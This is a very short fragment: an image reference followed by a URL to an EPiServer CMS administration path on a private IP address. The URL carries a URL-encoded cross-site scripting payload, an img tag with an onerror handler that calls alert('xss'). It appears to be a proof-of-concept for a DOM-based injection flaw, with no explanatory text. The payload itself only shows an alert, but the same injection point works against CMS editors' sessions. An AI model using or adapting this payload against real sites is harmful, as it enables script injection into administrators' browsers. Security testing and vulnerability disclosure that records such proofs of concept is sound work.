 http://172.20.0.3/EPiServer/CMS/#context=epi.cms.contentdata:///%3Cimg%20src=x%20onerror=alert(%22xss%22)%3E